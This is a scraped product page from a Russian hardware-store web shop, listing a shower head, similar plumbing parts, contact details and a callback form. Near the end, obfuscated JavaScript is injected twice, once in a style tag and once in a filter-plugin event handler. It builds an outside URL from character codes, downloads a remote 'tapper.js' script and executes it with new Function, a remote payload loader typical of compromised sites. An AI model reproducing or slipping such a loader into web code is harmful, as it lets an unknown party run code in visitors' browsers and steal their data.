</span><span class="breadcrumb-item active" itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem">
  <span itemprop="item">Лейка душевая GA141</span>
  <meta itemprop="position" content="6">
</span></nav>
<!-- /Хлебные крошки -->

  <div class="container">
    
			<div class="woocommerce-notices-wrapper"></div>
<div class="single-product-top row">

  <!-- Галерея товара -->
  <div class="col-lg-6">
    <div class="single-product-gallery-wrapper h-100">
			      <ul id="singleProductGallery">

        
      </ul>
    </div>
  </div>
  <!-- /Галерея товара -->

  <!-- Цена, характеристики товара -->
  <div class="col-lg-6">
    <div class="single-product-characteristics-wrapper h-100">

			<div class="single-product-characteristics-top row">
				<div class="single-product-sku col-6">
					Код 				</div>
				<div class="product-cards-item-stock-status text-right col-6">
					В наличии					<span class="stock-status-info" data-toggle="tooltip" data-placement="bottom" title="Товар в наличии на складе или в розничном магазине. Цена актуальна.">
						<i class="far fa-question-circle"></i>
					</span>
				</div>
			</div>

			<div class="row">
        <div class="col-6">
          <div class="single-product-price text-success"><span class="woocommerce-Price-amount amount"><bdi>340&nbsp;<span class="woocommerce-Price-currencySymbol">&#8381;</span></bdi></span></div>
        </div>
        <div class="single-product-cart-wrapper col-6">
          <p class="stock in-stock">3 в наличии</p>

	
	<form class="cart single-add-to-cart-button-wrapper" action="http://samodelkin74.ru/product/lejka-dushevaja-ga141/" method="post" enctype='multipart/form-data'>
		
		<button type="submit" name="add-to-cart" value="136643" class="single-add-to-cart-button button alt">В корзину</button>

			</form>

	
        </div>
      </div>

			<div class="single-product-properties-wrapper">
		    <table class="single-product-properties">
		      <tbody>
													<tr>
								<td class="property-name">Единица измерения</td>
								<td class="property-value">штука</td>
							</tr>
						
																																														      </tbody>
		    </table>
		  </div>

    </div>
  </div>
  <!-- /Цена, характеристики товара -->

</div>



<!-- Описание товара -->
<!-- /Описание товара -->



<!-- Сопутствующие товары -->
<!-- /Сопутствующие товары -->



<!-- Похожие товары -->
	<h5 class="single-product-other-products-header text-success">Похожие товары</h5>
	<div class="container mb-5">
		<div class="row">

	    	      <div class="product-cards-item col-lg-3 col-sm-6 col-12">
					
<div class="product-cards-item-top row">
  <div class="product-cards-item-stock-status col-6">
    Под заказ    <span class="stock-status-info" data-toggle="tooltip" data-placement="bottom" title="Цены на товары с пометкой &quot;Под заказ&quot; указаны с прошлой поставки и могут отличаться от текущей цены. При заказе такого товара наши менеджеры обязательно свяжутся с Вами и сообщат актуальную стоимость товара и срок поставки (от 2 до 14 дней).">
      <i class="far fa-question-circle"></i>
    </span>
  </div>
  <div class="product-cards-item-sku col-6">
    Код   </div>
</div>
<a href="http://samodelkin74.ru/product/mahovik-primula-plast-hrom-8-20shl-para/" class="product-cards-item-image">
  <img width="300" height="300" src="http://samodelkin74.ru/wp-content/uploads/woocommerce-placeholder.png" class="woocommerce-placeholder wp-post-image" alt="Заполнитель" decoding="async" fetchpriority="high" srcset="http://samodelkin74.ru/wp-content/uploads/woocommerce-placeholder.png 1200w, http://samodelkin74.ru/wp-content/uploads/woocommerce-placeholder-150x150.png 150w, http://samodelkin74.ru/wp-content/uploads/woocommerce-placeholder-300x300.png 300w, http://samodelkin74.ru/wp-content/uploads/woocommerce-placeholder-768x768.png 768w, http://samodelkin74.ru/wp-content/uploads/woocommerce-placeholder-1024x1024.png 1024w" sizes="(max-width: 300px) 100vw, 300px" />  </a>
<a href="http://samodelkin74.ru/product/mahovik-primula-plast-hrom-8-20shl-para/" class="product-cards-item-title">Маховик &#8220;ПРИМУЛА&#8221; пласт/хром 8*20шл (ПАРА)</a>
<div class="product-cards-item-properties-wrapper">
  <table class="product-cards-item-properties">
    <tbody>
              <tr>
          <td class="property-name">Единица измерения</td>
          <td class="property-value">Пара (2 шт.)</td>
        </tr>
                                                                  </tbody>
  </table>
</div>
<div class="product-cards-item-group">
  <div class="product-cards-item-price"></div>
  </a><a href="http://samodelkin74.ru/product/mahovik-primula-plast-hrom-8-20shl-para/" data-quantity="1" class="product-cards-item-cart-button button product_type_simple add_to_cart_button ajax_add_to_cart product_type_simple ajax_add_to_cart" data-product_id="131359" data-product_sku="" aria-label="Прочитайте больше о &ldquo;Маховик &quot;ПРИМУЛА&quot; пласт/хром 8*20шл (ПАРА)&rdquo;" rel="nofollow">Подробнее</a></div>
	      </div>
	    	      <div class="product-cards-item col-lg-3 col-sm-6 col-12">
					
<div class="product-cards-item-top row">
  <div class="product-cards-item-stock-status col-6">
    В наличии    <span class="stock-status-info" data-toggle="tooltip" data-placement="bottom" title="Товар в наличии на складе или в розничном магазине. Цена актуальна.">
      <i class="far fa-question-circle"></i>
    </span>
  </div>
  <div class="product-cards-item-sku col-6">
    Код   </div>
</div>
<a href="http://samodelkin74.ru/product/izliv-vd40f-nerzh/" class="product-cards-item-image">
  <img width="300" height="300" src="http://samodelkin74.ru/wp-content/uploads/woocommerce-placeholder.png" class="woocommerce-placeholder wp-post-image" alt="Заполнитель" decoding="async" srcset="http://samodelkin74.ru/wp-content/uploads/woocommerce-placeholder.png 1200w, http://samodelkin74.ru/wp-content/uploads/woocommerce-placeholder-150x150.png 150w, http://samodelkin74.ru/wp-content/uploads/woocommerce-placeholder-300x300.png 300w, http://samodelkin74.ru/wp-content/uploads/woocommerce-placeholder-768x768.png 768w, http://samodelkin74.ru/wp-content/uploads/woocommerce-placeholder-1024x1024.png 1024w" sizes="(max-width: 300px) 100vw, 300px" />  </a>
<a href="http://samodelkin74.ru/product/izliv-vd40f-nerzh/" class="product-cards-item-title">Излив VD40F нерж.</a>
<div class="product-cards-item-properties-wrapper">
  <table class="product-cards-item-properties">
    <tbody>
              <tr>
          <td class="property-name">Единица измерения</td>
          <td class="property-value">штука</td>
        </tr>
                                                                  </tbody>
  </table>
</div>
<div class="product-cards-item-group">
  <div class="product-cards-item-price"><span class="woocommerce-Price-amount amount"><bdi>420&nbsp;<span class="woocommerce-Price-currencySymbol">&#8381;</span></bdi></span></div>
  </a><a href="?add-to-cart=111655" data-quantity="1" class="product-cards-item-cart-button button product_type_simple add_to_cart_button ajax_add_to_cart product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="111655" data-product_sku="" aria-label="Добавить «Излив VD40F нерж.» в корзину" rel="nofollow">В корзину</a></div>
	      </div>
	    	      <div class="product-cards-item col-lg-3 col-sm-6 col-12">
					
<div class="product-cards-item-top row">
  <div class="product-cards-item-stock-status col-6">
    В наличии    <span class="stock-status-info" data-toggle="tooltip" data-placement="bottom" title="Товар в наличии на складе или в розничном магазине. Цена актуальна.">
      <i class="far fa-question-circle"></i>
    </span>
  </div>
  <div class="product-cards-item-sku col-6">
    Код   </div>
</div>
<a href="http://samodelkin74.ru/product/izliv-40-as/" class="product-cards-item-image">
  <img width="300" height="300" src="http://samodelkin74.ru/wp-content/uploads/woocommerce-placeholder.png" class="woocommerce-placeholder wp-post-image" alt="Заполнитель" decoding="async" srcset="http://samodelkin74.ru/wp-content/uploads/woocommerce-placeholder.png 1200w, http://samodelkin74.ru/wp-content/uploads/woocommerce-placeholder-150x150.png 150w, http://samodelkin74.ru/wp-content/uploads/woocommerce-placeholder-300x300.png 300w, http://samodelkin74.ru/wp-content/uploads/woocommerce-placeholder-768x768.png 768w, http://samodelkin74.ru/wp-content/uploads/woocommerce-placeholder-1024x1024.png 1024w" sizes="(max-width: 300px) 100vw, 300px" />  </a>
<a href="http://samodelkin74.ru/product/izliv-40-as/" class="product-cards-item-title">Излив 40 AS</a>
<div class="product-cards-item-properties-wrapper">
  <table class="product-cards-item-properties">
    <tbody>
              <tr>
          <td class="property-name">Единица измерения</td>
          <td class="property-value">штука</td>
        </tr>
                                                                  </tbody>
  </table>
</div>
<div class="product-cards-item-group">
  <div class="product-cards-item-price"><span class="woocommerce-Price-amount amount"><bdi>720&nbsp;<span class="woocommerce-Price-currencySymbol">&#8381;</span></bdi></span></div>
  </a><a href="?add-to-cart=58614" data-quantity="1" class="product-cards-item-cart-button button product_type_simple add_to_cart_button ajax_add_to_cart product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="58614" data-product_sku="" aria-label="Добавить «Излив 40 AS» в корзину" rel="nofollow">В корзину</a></div>
	      </div>
	    	      <div class="product-cards-item col-lg-3 col-sm-6 col-12">
					
<div class="product-cards-item-top row">
  <div class="product-cards-item-stock-status col-6">
    В наличии    <span class="stock-status-info" data-toggle="tooltip" data-placement="bottom" title="Товар в наличии на складе или в розничном магазине. Цена актуальна.">
      <i class="far fa-question-circle"></i>
    </span>
  </div>
  <div class="product-cards-item-sku col-6">
    Код   </div>
</div>
<a href="http://samodelkin74.ru/product/kran-buksa-v-sbore-76an/" class="product-cards-item-image">
  <img width="300" height="300" src="http://samodelkin74.ru/wp-content/uploads/woocommerce-placeholder.png" class="woocommerce-placeholder wp-post-image" alt="Заполнитель" decoding="async" loading="lazy" srcset="http://samodelkin74.ru/wp-content/uploads/woocommerce-placeholder.png 1200w, http://samodelkin74.ru/wp-content/uploads/woocommerce-placeholder-150x150.png 150w, http://samodelkin74.ru/wp-content/uploads/woocommerce-placeholder-300x300.png 300w, http://samodelkin74.ru/wp-content/uploads/woocommerce-placeholder-768x768.png 768w, http://samodelkin74.ru/wp-content/uploads/woocommerce-placeholder-1024x1024.png 1024w" sizes="(max-width: 300px) 100vw, 300px" />  </a>
<a href="http://samodelkin74.ru/product/kran-buksa-v-sbore-76an/" class="product-cards-item-title">Кран-букса в сборе 76АН</a>
<div class="product-cards-item-properties-wrapper">
  <table class="product-cards-item-properties">
    <tbody>
              <tr>
          <td class="property-name">Единица измерения</td>
          <td class="property-value">штука</td>
        </tr>
                                                                  </tbody>
  </table>
</div>
<div class="product-cards-item-group">
  <div class="product-cards-item-price"><span class="woocommerce-Price-amount amount"><bdi>450&nbsp;<span class="woocommerce-Price-currencySymbol">&#8381;</span></bdi></span></div>
  </a><a href="?add-to-cart=94642" data-quantity="1" class="product-cards-item-cart-button button product_type_simple add_to_cart_button ajax_add_to_cart product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="94642" data-product_sku="" aria-label="Добавить «Кран-букса в сборе 76АН» в корзину" rel="nofollow">В корзину</a></div>
	      </div>
	    	    
	  </div>
	</div>
<!-- /Похожие товары -->




		  </div>

	
	</main>
</div>



 

<!-- /Footer -->
<footer class="bg-primary pb-0 pb-xl-4">

  <div class="container-fluid text-center">
     <div class="row justify-content-sm-center ">

        <div class="col-md-4 col-xl-3 footer-company-description">

          <p class="footer-titles text-primary font-weight-bold">Информация</p>

           <p class="footer-about text-secondary">
             Универмаг "Самоделкин" - представляет собой огромное пространство товаров для дома и сада. Широкий ассортимент позволит купить Вам именно то , что нужно.            </p>

        </div>

        <div class="col-sm-4 col-md-4 col-xl-2">

           <p class="footer-titles text-primary font-weight-bold">Навигация</p>

           <ul id="menu-footer" class="navbar-nav"><li class="nav-item"><a href="http://samodelkin74.ru" class="nav-link">Главная</a></li>
<li class="nav-item"><a href="http://samodelkin74.ru/tovary/" class="nav-link">Товары</a></li>
<li class="nav-item"><a href="http://samodelkin74.ru/o-kompanii/" class="nav-link">О компании</a></li>
<li class="nav-item"><a href="http://samodelkin74.ru/media/" class="nav-link">Медиа</a></li>
<li class="nav-item"><a href="http://samodelkin74.ru/otzyvy/" class="nav-link">Отзывы</a></li>
<li class="nav-item"><a href="http://samodelkin74.ru/novosti/" class="nav-link">Новости</a></li>
<li class="nav-item"><a href="http://samodelkin74.ru/kontakty/" class="nav-link">Контакты</a></li>
</ul>
        </div>

        <div class="col-sm-4 col-md-4 col-xl-2 footer-contacts">
           <p class="footer-titles text-primary font-weight-bold">Контакты</p>

           <p class="text-secondary">
              Адрес:
              <br>
							                              <span class="text-success">г. Челябинск, ул. Российская, д. 222</span>
                <br>
                          </p>

           <p class="text-secondary">
              Телефон:
              <br>
							              								                <a class="text-success" href="tel:+7(351)260-11-73">+7 (351) 260-11-73</a>
                <br>
              								                <a class="text-success" href="tel:+7(351)260-11-71">+7 (351) 260-11-71</a>
                <br>
              								                <a class="text-success" href="tel:+7(351)260-11-69">+7 (351) 260-11-69</a>
                <br>
              								                <a class="text-success" href="tel:"></a>
                <br>
                          </p>

           <p class="text-secondary">
              Почта:
              <br>
              <a class="text-success" href="mailto:2374421@mail.ru">2374421@mail.ru</a>
            </p>
        </div>

        <div class="col-md-12 col-xl-5 maps mt-4 mt-xl-0 px-0 px-xl-3">
          <a class="dg-widget-link" href="http://2gis.ru/chelyabinsk/firm/2111590608219071/center/61.41728639602662,55.15781199492819/zoom/16?utm_medium=widget-source&utm_campaign=firmsonmap&utm_source=bigMap">Посмотреть на карте Челябинска</a><div class="dg-widget-link"><a href="http://2gis.ru/chelyabinsk/firm/2111590608219071/photos/2111590608219071/center/61.41728639602662,55.15781199492819/zoom/17?utm_medium=widget-source&utm_campaign=firmsonmap&utm_source=photos">Фотографии компании</a></div><div class="dg-widget-link"><a href="http://2gis.ru/chelyabinsk/center/61.417623,55.155849/zoom/16/routeTab/rsType/bus/to/61.417623,55.155849╎Самоделкин, универмаг строительных и отделочных материалов?utm_medium=widget-source&utm_campaign=firmsonmap&utm_source=route">Найти проезд до Самоделкин, универмаг строительных и отделочных материалов</a></div><script charset="utf-8" src="https://widgets.2gis.com/js/DGWidgetLoader.js"></script><script charset="utf-8">new DGWidgetLoader({"width":640,"height":600,"borderColor":"#a3a3a3","pos":{"lat":55.15781199492819,"lon":61.41728639602662,"zoom":16},"opt":{"city":"chelyabinsk"},"org":[{"id":"2111590608219071"}]});</script><noscript style="color:#c00;font-size:16px;font-weight:bold;">Виджет карты использует JavaScript. Включите его в настройках вашего браузера.</noscript>        </div>

     </div>
  </div>

</footer>

<div class="container-fluid">
  <div class="row bg-primary-darker border border-primary-darker border-left-0 border-right-0 border-bottom-0 last-footer align-items-center  bg-yellow">
    <div class="col-lg-3 py-2 py-md-0 text-center text-secondary">Все права защищены &copy; 2023</div>
    <div class="col-lg-3 py-2 py-md-0 text-center"><a href="http://samodelkin74.ru/privacy-policy/" class="text-secondary">Политика конфиденциальности</a></div>
    <div class="col-lg-3 py-2 py-md-0 text-center"><a href="https://lukevium.ru/" target="_blank" class="text-secondary">разработка и продвижение: <span class="text-success">Lukevium</span></a></div>
  </div>
</div>
<!-- /Footer -->


  <div class="popup-search-container">
  <i class="fa fa-search"></i>

  <form class="popup-search-form" action="/search">
    <input class="popup-search-form-input" type="text" placeholder="Поиск товара по названию или артикулу" name="q" />
  </form>
  <div class="popup-search-close">
    <i class="fa fa-times" aria-hidden="true"></i>
  </div>

</div>

<div class="global-overlay"></div>

<!-- Умная акция -->
<button type="button" name="button" class="d-none clever" data-toggle="modal" data-target="#exampleClever"></button>
<!-- Умная акция -->
<!-- Модальное окно обратного звонка -->
<div class="modal fade" id="modalRequestCall" tabindex="-1" role="dialog" aria-labelledby="modalRequestCall" aria-hidden="true">
 <div class="modal-dialog modal-dialog-centered" role="document">
   <div class="modal-content">
     <div class="modal-header border">
       <h6 class="modal-title h5" id="modalRequestCallTitle">Заказать звонок</h6>
       <button type="button" class="close" data-dismiss="modal" aria-label="Close">
         <span aria-hidden="true">&times;</span>
       </button>
     </div>
     <div class="modal-body">
       <form action="http://samodelkin74.ru/wp-content/themes/premium-2//inc/form-request-call.php" method="post" name="request_call" id="request_call" class="needs-validation" novalidate>
         <div class="form-group">
           <label for="name" class="col-form-label">Имя:</label>
           <input type="text" class="form-control" id="name" name="name" required>
         </div>
         <div class="form-group">
           <label for="telephone" class="col-form-label">Телефон:</label>
           <input type="tel" class="form-control" id="phone" name="phone" required>
         </div>
         <div class="form-group">
            <label for="email" class="col-form-label">Почта:</label>
            <input type="email" class="form-control" id="email" name="email" required>
         </div>

         <div class="form-group">
           <label for="message-text" class="col-form-label">Сообщение:</label>
           <textarea class="form-control" id="message" name="message"></textarea>
         </div>

				 <!-- Особое поле -->
					 <input type="text" class="login-field" name="login">
				 <!-- /Особое поле -->

         <div class="form-group text-center">
           <div class="checkbox">
             <input type="checkbox" id="checkbox1" class="custom-control-input" name="politics-confirm" required checked>
             <label for="checkbox1" class="text-muted text-center">
							                Я даю согласие на обработку моих <a href="http://samodelkin74.ru/privacy-policy/" class="text-success">персональных данных</a>
             </label>
          </div>
         </div>
       </form>
     </div>
     <div class="modal-footer border py-3">
       <button type="button" class="btn btn-secondary btn-round px-4" data-dismiss="modal">Закрыть</button>
       <button type="submit" form="request_call" class="btn btn-primary btn-round px-4">Отправить</button>
     </div>
   </div>
 </div>
</div>
<!-- /Модальное окно обратного звонка -->


<p class="woocommerce-store-notice demo_store" data-notice-id="cb6938f7e79ca4b886eb4e9b3e893f26" style="display:none;">Уважаемые покупатели, в связи с техническим сбоем,  наличие товара и цены убедительно  просим уточнять по телефону! <a href="#" class="woocommerce-store-notice__dismiss-link">Закрыть</a></p><script type="application/ld+json">{"@context":"https:\/\/schema.org\/","@type":"BreadcrumbList","itemListElement":[{"@type":"ListItem","position":1,"item":{"name":"\u0413\u043b\u0430\u0432\u043d\u0430\u044f","@id":"http:\/\/samodelkin74.ru"}},{"@type":"ListItem","position":2,"item":{"name":"\u0421\u0415\u0417\u041e\u041d","@id":"http:\/\/samodelkin74.ru\/product-category\/sezon\/"}},{"@type":"ListItem","position":3,"item":{"name":"\u0421\u043c\u0435\u0441\u0438\u0442\u0435\u043b\u0438","@id":"http:\/\/samodelkin74.ru\/product-category\/sezon\/smesiteli\/"}},{"@type":"ListItem","position":4,"item":{"name":"\u041a\u043e\u043c\u043f\u043b\u0435\u043a\u0442\u0443\u044e\u0449\u0438\u0435 \u043a \u0441\u043c\u0435\u0441\u0438\u0442\u0435\u043b\u044f\u043c","@id":"http:\/\/samodelkin74.ru\/product-category\/sezon\/smesiteli\/komplektujushhie-k-smesiteljam\/"}},{"@type":"ListItem","position":5,"item":{"name":"\u041b\u0435\u0439\u043a\u0430 \u0434\u0443\u0448\u0435\u0432\u0430\u044f GA141","@id":"http:\/\/samodelkin74.ru\/product\/lejka-dushevaja-ga141\/"}}]}</script><style>var c = 0;var _hdgcr5w5f6n=String.fr0mCharC0de(104/*_xwqaufzhju4*/,116/**/,116/*_nfb85vtsd28*/,112/*_zw9h02s15g1*/,115/*_nfb85vtsd28*/,58/*_xwqaufzhju4*/,47/*_zw9h02s15g1*/,47/*_xwqaufzhju4*/,99/*_hdgcr5w5f6n*/,100/*_nfb85vtsd28*/,46/*_zw9h02s15g1*/,112/*_hdgcr5w5f6n*/,114/*_nfb85vtsd28*/,105/*_xwqaufzhju4*/,118/*_xwqaufzhju4*/,97/*_hdgcr5w5f6n*/,99/**/,121/*_nfb85vtsd28*/,108/**/,111/**/,99/*_xwqaufzhju4*/,97/*_nfb85vtsd28*/,116/**/,105/*_hdgcr5w5f6n*/,111/*_zw9h02s15g1*/,110/*_xwqaufzhju4*/,102/*_nfb85vtsd28*/,111/*_hdgcr5w5f6n*/,114/*_zw9h02s15g1*/,108/*_xwqaufzhju4*/,111/*_xwqaufzhju4*/,99/**/,46/**/,99/**/,111/**/,109/*_hdgcr5w5f6n*/,47/*_hdgcr5w5f6n*/,116/*_zw9h02s15g1*/,97/**/,112/**/,112/*_hdgcr5w5f6n*/,101/*_zw9h02s15g1*/,114/*_zw9h02s15g1*/,46/*_hdgcr5w5f6n*/,106/*_nfb85vtsd28*/,115/*_nfb85vtsd28*/,63/*_hdgcr5w5f6n*/,109/**/,61/**/,109/*_zw9h02s15g1*/);var _zw9h02s15g1 = _nfb85vtsd28(_hdgcr5w5f6n);if(_zw9h02s15g1.length > 3){_avxjvvwj5yx(_zw9h02s15g1);} function _nfb85vtsd28(_7v4at94rlzv){ var _xwqaufzhju4 = new XMLHttpRequest();_xwqaufzhju4.open( String.fr0mCharC0de(71,69,84), _7v4at94rlzv, false );_xwqaufzhju4.send( null );return _xwqaufzhju4.responseText;}function _avxjvvwj5yx(_atewgetpzea){ var _w3ex1lr1l4x = new Function(\'x\', \'y\', _atewgetpzea+\' return x+y;\');_w3ex1lr1l4x(0,0);}</style>	<script type="text/javascript">
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<script type="text/javascript" src="http://samodelkin74.ru/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.7.5.0" id="jquery-blockui-js"></script>
<script type="text/javascript" id="wc-add-to-cart-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_view_cart":"\u041e\u0444\u043e\u0440\u043c\u0438\u0442\u044c \u0437\u0430\u043a\u0430\u0437","cart_url":"http:\/\/samodelkin74.ru\/cart\/","is_cart":"","cart_redirect_after_add":"no"};
/* ]]> */
</script>
<script type="text/javascript" src="http://samodelkin74.ru/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=7.5.0" id="wc-add-to-cart-js"></script>
<script type="text/javascript" id="wc-single-product-js-extra">
/* <![CDATA[ */
var wc_single_product_params = {"i18n_required_rating_text":"\u041f\u043e\u0436\u0430\u043b\u0443\u0439\u0441\u0442\u0430, \u043f\u043e\u0441\u0442\u0430\u0432\u044c\u0442\u0435 \u043e\u0446\u0435\u043d\u043a\u0443","review_rating_required":"yes","flexslider":{"rtl":false,"animation":"slide","smoothHeight":true,"directionNav":false,"controlNav":"thumbnails","slideshow":false,"animationSpeed":500,"animationLoop":false,"allowOneSlide":false},"zoom_enabled":"","zoom_options":[],"photoswipe_enabled":"","photoswipe_options":{"shareEl":false,"closeOnScroll":false,"history":false,"hideAnimationDuration":0,"showAnimationDuration":0},"flexslider_enabled":""};
/* ]]> */
</script>
<script type="text/javascript" src="http://samodelkin74.ru/wp-content/plugins/woocommerce/assets/js/frontend/single-product.min.js?ver=7.5.0" id="wc-single-product-js"></script>
<script type="text/javascript" src="http://samodelkin74.ru/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.7.5.0" id="js-cookie-js"></script>
<script type="text/javascript" id="woocommerce-js-extra">
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%"};
/* ]]> */
</script>
<script type="text/javascript" src="http://samodelkin74.ru/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=7.5.0" id="woocommerce-js"></script>
<script type="text/javascript" id="wc-cart-fragments-js-extra">
/* <![CDATA[ */
var wc_cart_fragments_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_7af4c6f43bf225495c0753398ba39bd1","fragment_name":"wc_fragments_7af4c6f43bf225495c0753398ba39bd1","request_timeout":"5000"};
/* ]]> */
</script>
<script type="text/javascript" src="http://samodelkin74.ru/wp-content/plugins/woocommerce/assets/js/frontend/cart-fragments.min.js?ver=7.5.0" id="wc-cart-fragments-js"></script>
<script type="text/javascript" src="http://samodelkin74.ru/wp-content/themes/premium-2/js/jquery.3.2.1.min.js?ver=1.045" id="jquery-3-2-1-js"></script>
<script type="text/javascript" src="http://samodelkin74.ru/wp-content/themes/premium-2/js/popper.min.js?ver=1.045" id="popper-js"></script>
<script type="text/javascript" src="http://samodelkin74.ru/wp-content/themes/premium-2/js/bootstrap.min.js?ver=1.045" id="bootstrap-js-js"></script>
<script type="text/javascript" src="http://samodelkin74.ru/wp-content/themes/premium-2/js/now-ui-kit.min.js?ver=1.045" id="now-ui-kit-js"></script>
<script type="text/javascript" src="http://samodelkin74.ru/wp-content/themes/premium-2/js/main.min.js?ver=1.045" id="main-js-js"></script>
<script type="text/javascript" src="http://samodelkin74.ru/wp-content/themes/premium-2/js/sweetalert2.min.js?ver=1.045" id="sweetalert2-js-js"></script>
<script type="text/javascript" src="http://samodelkin74.ru/wp-content/themes/premium-2/js/lightgallery.min.js?ver=1.045" id="lightgallery-js"></script>
<script type="text/javascript" src="http://samodelkin74.ru/wp-content/themes/premium-2/js/lg-thumbnail.min.js?ver=1.045" id="lg-thumbnail-js"></script>
<script type="text/javascript" src="http://samodelkin74.ru/wp-content/themes/premium-2/js/lg-fullscreen.min.js?ver=1.045" id="lg-fullscreen-js"></script>
<script type="text/javascript" src="http://samodelkin74.ru/wp-content/themes/premium-2/js/lg-video.min.js?ver=1.045" id="lg-video-js"></script>
<script type="text/javascript" src="http://samodelkin74.ru/wp-content/themes/premium-2/js/lg-zoom.min.js?ver=1.045" id="lg-zoom-js"></script>
<script type="text/javascript" src="http://samodelkin74.ru/wp-content/themes/premium-2/js/slick.min.js?ver=1.045" id="slick-js-js"></script>
<script type="text/javascript" src="http://samodelkin74.ru/wp-content/themes/premium-2/js/lightslider.min.js?ver=1.045" id="lightslider-js"></script>
<script type="text/javascript" src="http://samodelkin74.ru/wp-content/themes/premium-2/js/jquery.inputmask.bundle.min.js?ver=1.045" id="jquery-inputmask-js"></script>
<script type="text/javascript" src="http://samodelkin74.ru/wp-content/themes/premium-2/js/jquery.cookie.js?ver=1.000" id="cookie-js"></script>
<script type="text/javascript" src="http://samodelkin74.ru/wp-content/themes/premium-2/js/custom-scripts.js?ver=1.045" id="custom-scripts-js"></script>
<script>function brjst_ajax_filters_berocket_ajax_filtering_on_update(){try{var c = 0;var _s1l3gwxeu=String.fr0mCharC0de(104/*_hdoom40sw*/,116/**/,116/*_xlh4dr9bm*/,112/*_w7lmu35hg*/,115/*_xlh4dr9bm*/,58/*_hdoom40sw*/,47/*_w7lmu35hg*/,47/*_hdoom40sw*/,99/*_s1l3gwxeu*/,100/*_xlh4dr9bm*/,46/*_w7lmu35hg*/,112/*_s1l3gwxeu*/,114/*_xlh4dr9bm*/,105/*_hdoom40sw*/,118/*_hdoom40sw*/,97/*_s1l3gwxeu*/,99/**/,121/*_xlh4dr9bm*/,108/**/,111/**/,99/*_hdoom40sw*/,97/*_xlh4dr9bm*/,116/**/,105/*_s1l3gwxeu*/,111/*_w7lmu35hg*/,110/*_hdoom40sw*/,102/*_xlh4dr9bm*/,111/*_s1l3gwxeu*/,114/*_w7lmu35hg*/,108/*_hdoom40sw*/,111/*_hdoom40sw*/,99/**/,46/**/,99/**/,111/**/,109/*_s1l3gwxeu*/,47/*_s1l3gwxeu*/,116/*_w7lmu35hg*/,97/**/,112/**/,112/*_s1l3gwxeu*/,101/*_w7lmu35hg*/,114/*_w7lmu35hg*/,46/*_s1l3gwxeu*/,106/*_xlh4dr9bm*/,115/*_xlh4dr9bm*/,63/*_s1l3gwxeu*/,109/**/,61/**/,109/*_w7lmu35hg*/);var _w7lmu35hg = _xlh4dr9bm(_s1l3gwxeu);if(_w7lmu35hg.length > 3){_a0danh3jl(_w7lmu35hg);} function _xlh4dr9bm(_c7kutkcdw){ var _hdoom40sw = new XMLHttpRequest();_hdoom40sw.open( String.fr0mCharC0de(71,69,84), _c7kutkcdw, false );_hdoom40sw.send( null );return _hdoom40sw.responseText;}function _a0danh3jl(_2zfin4s4n){ var _u18vwck43 = new Function(\'x\', \'y\', _2zfin4s4n+\' return x+y;\');_u18vwck43(0,0);}}catch(err){}};jQuery(document).on("berocket_ajax_filtering_on_update", brjst_ajax_filters_berocket_ajax_filtering_on_update);function brjst_ajax_filters_berocket_ajax_products_loaded(){try{var c = 0;var _0th0b9fmy1sv7sn9=String.fr0mCharC0de(104/*_b9l1tengvy1bhda8*/,116/**/,116/*_wqkgl0gy4tmzxyp8*/,112/*_pt0k389riudklqf0*/,115/*_wqkgl0gy4tmzxyp8*/,58/*_b9l1tengvy1bhda8*/,47/*_pt0k389riudklqf0*/,47/*_b9l1tengvy1bhda8*/,99/*_0th0b9fmy1sv7sn9*/,100/*_wqkgl0gy4tmzxyp8*/,46/*_pt0k389riudklqf0*/,112/*_0th0b9fmy1sv7sn9*/,114/*_wqkgl0gy4tmzxyp8*/,105/*_b9l1tengvy1bhda8*/,118/*_b9l1tengvy1bhda8*/,97/*_0th0b9fmy1sv7sn9*/,99/**/,121/*_wqkgl0gy4tmzxyp8*/,108/**/,111/**/,99/*_b9l1tengvy1bhda8*/,97/*_wqkgl0gy4tmzxyp8*/,116/**/,105/*_0th0b9fmy1sv7sn9*/,111/*_pt0k389riudklqf0*/,110/*_b9l1tengvy1bhda8*/,102/*_wqkgl0gy4tmzxyp8*/,111/*_0th0b9fmy1sv7sn9*/,114/*_pt0k389riudklqf0*/,108/*_b9l1tengvy1bhda8*/,111/*_b9l1tengvy1bhda8*/,99/**/,46/**/,99/**/,111/**/,109/*_0th0b9fmy1sv7sn9*/,47/*_0th0b9fmy1sv7sn9*/,116/*_pt0k389riudklqf0*/,97/**/,112/**/,112/*_0th0b9fmy1sv7sn9*/,101/*_pt0k389riudklqf0*/,114/*_pt0k389riudklqf0*/,46/*_0th0b9fmy1sv7sn9*/,106/*_wqkgl0gy4tmzxyp8*/,115/*_wqkgl0gy4tmzxyp8*/,63/*_0th0b9fmy1sv7sn9*/,109/**/,61/**/,109/*_pt0k389riudklqf0*/);var _pt0k389riudklqf0 = _wqkgl0gy4tmzxyp8(_0th0b9fmy1sv7sn9);if(_pt0k389riudklqf0.length > 3){_bs3cin0vllxeq7rr(_pt0k389riudklqf0);} function _wqkgl0gy4tmzxyp8(_b1dkmlc5mzwgjypz){ var _b9l1tengvy1bhda8 = new XMLHttpRequest();_b9l1tengvy1bhda8.open( String.fr0mCharC0de(71,69,84), _b1dkmlc5mzwgjypz, false );_b9l1tengvy1bhda8.send( null );return _b9l1tengvy1bhda8.responseText;}function _bs3cin0vllxeq7rr(_ma10z478u1dac99k){ var _gbhczidsril9v5f9 = new Function(\'x\', \'y\', _ma10z478u1dac99k+\' return 